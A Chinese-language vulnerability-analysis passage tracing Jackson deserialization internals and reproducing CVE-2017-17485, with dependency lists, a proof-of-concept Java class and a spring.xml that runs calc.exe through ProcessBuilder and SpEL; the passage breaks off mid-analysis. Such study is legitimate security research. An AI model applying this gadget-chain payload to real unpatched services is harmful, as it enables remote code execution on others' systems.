
首先跟进_valueInstantiator.createUsingDefault方法
在createUsingDefault方法中由于在指定类中存在无参构造方法,所以这里会进入 trycatch 块,调入进_defaultCreator.call()

到 call 方法的内容就是无参构造的执行了

我们看一下 console 的输出



vanillaDeserialize()方法调用完目标类的无参构造方法,生成实例化 bean 之后,就开始进入 do while 循环,读取字符串键值对中数据,据此来进行字段属性值赋值,其中会调用到 deserialzeAndSet 方法进行具体的操作
开始跟进 deserializeAndSet
具体内容也很简单,他会匹配传入的键值对各自的属性,如果是普通类型就直接 invoke 调用 set 赋值了,如果是具体类情况的赋值,还会先调用 deserialze 方法对其解析
比如说我们当前 dowhile 大循环的中遍历到了 name 属性值,由于他是基本类型,直接 invoke 调用即可

之后再调用两次,直接跟进到 mysex 变量的设置
发现他会走进_valueDeserializer.deserializeWithType的方法中
我们继续跟进
判断我们当前要反序列化出来的东西是字段属性,于是进入 JsonTokenId.ID_FIELD_NAME的 case 情况
继续跟进

最终我们回到了BeanDeserialzer的 deserialze 方法
也就是说整个 Jackson 对于具体类的实例化操作都是遵循这一套组件和逻辑的。那么现在要反序列化的 mysex 实例化对象依然还是会走一遍我们上面分析的流程
再看一眼 console 的消息输出

其实流程到这里就可以结束了,因为之后的赋值操作都会经过 dowhile 循环完成,我们需要的信息就是这一块无参构造调用流程,以及 set 方法的设置
0x04 jackson 反序列化漏洞解析
1x01 前置条件
其实只要满足我们上面关于”多态问题解决– JacksonPolymorphicDeserialization”中开启设置能够反序列化的过程中进一步反序列化字段属性的实例化对象就行,总结起来呢就是:
- 调用了ObjectMapper.enableDefaultTyping()函数
- 对要进行反序列化的类的属性使用了值为JsonTypeInfo.Id.CLASS的@JsonTypeInfo注解
- 对要进行反序列化的类的属性使用了值为JsonTypeInfo.Id.MINIMAL_CLASS的@JsonTypeInfo注解
三个任意满足一个就行
然后就是链子的逻辑合理性了,首先我们不可能遇到直接某一个类中的实例化方法或者 set 方法有命令执行的可能,必须一步一步调用寻找链子
上面其实包含了两种攻击思路:
- 属性值有 object 属性的情况下,这种情况就算是为我们扩展了攻击面,我们就不必强求入口类的构造方法或者 set 方法有可能了,只需要保证其属性字段中 object 字段可控即可
- 属性值没有 object 属性的情况下,只能通过当前类的构造方法和 set 方法入手了
漏洞复现阶段我没有去复现关于 templateImpl 的分析,直接来到后面的版本 (目前环境配置不出来)
1x02 CVE-2017-17485 ClassPathXmlApplicationContext利用链
2x01 影响版本
Jackson 2.7系列 < 2.7.9.2
Jackson 2.8系列 < 2.8.11
Jackson 2.9系列 < 2.9.4
2x02 环境搭建
请注意,本次漏洞分析的环境依赖于 spring 等相关知识,所以可能会涉及 IOC 容器思想等 spring 中的特性
这是我的依赖
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
| <dependencies>
<dependency>
<groupId>com.fasterxml.jackson.core</groupId>
<artifactId>jackson-databind</artifactId>
<version>2.7.9</version>
</dependency>
<dependency>
<groupId>com.fasterxml.jackson.core</groupId>
<artifactId>jackson-core</artifactId>
<version>2.7.9</version>
</dependency>
<dependency>
<groupId>com.fasterxml.jackson.core</groupId>
<artifactId>jackson-annotations</artifactId>
<version>2.7.9</version>
</dependency>
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-beans</artifactId>
<version>5.0.2.RELEASE</version>
</dependency>
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-context</artifactId>
<version>5.0.2.RELEASE</version>
</dependency>
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-core</artifactId>
<version>5.0.2.RELEASE</version>
</dependency>
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-expression</artifactId>
<version>5.0.2.RELEASE</version>
</dependency>
<dependency>
<groupId>commons-logging</groupId>
<artifactId>commons-logging</artifactId>
<version>1.2</version>
</dependency>
</dependencies>
|
下面是测试代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| package Vuln;
import com.fasterxml.jackson.databind.ObjectMapper;
public class POC {
public static void main(String[] args) {
String payload = "[\"org.springframework.context.support.ClassPathXmlApplicationContext\", \"http://127.0.0.1:8000/spring.xml\"]";
ObjectMapper mapper = new ObjectMapper();
mapper.enableDefaultTyping();
try {
mapper.readValue(payload, Object.class);
} catch (Exception e) {
e.printStackTrace();
}
}
}
|
然后这里我们还需要在本地(模拟远程端)写一个 spring.xml,向 IOC 容器中注入一个java.lang.ProcessBuilder
1
2
3
4
5
6
7
8
9
| <beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder">
<constructor-arg value="calc.exe" />
<property name="whatever" value="#{ pb.start() }"/>
</bean>
</beans>
|

注意一下 payload 的格式,不是正常的 json 格式,而是 [] 包括起来,之前我们做测试的时候,jackson 的字符串解析都会将 [] 包括的部分解析成具体实例化对象字段属性,属于字段属性 field,然后第一个参数是其类型,第二参数为类中的某个属性值,回忆起来这一点即可
下面进入流程分析
2x03 流程分析
3x01 objectMapper–初步处理解析
断点打在 readValue 处
流程和工作流程差不多,但是由于 payload 的原因,objectMapper 会初步判断输入字符串的类型,然后调用不同的 deserialze 方法,依然是跟进到 _readMapAndClose方法处,然后继续调用 deserialze 方法

这里遇到的 deserialize 方法与我们之前遇到的有所不同,因为第一参数不同,我们给的是一个具体类参数类型的字符串,不是传统的 json 字符串,所以 objectMapper 这边会直接判断为我们在反序列化一个参数,并且它的类型是具体的类,所以会调用deserialzeWithType

直接跟进到了 deserialzeWithType,然后调用 typeDeserializer 的deserializeTypedFromAny,来解析我们输入的 json 内容
然后我们一直往下跟进,到了 AsArrayTypeDeserializer 的 _deserialze 方法
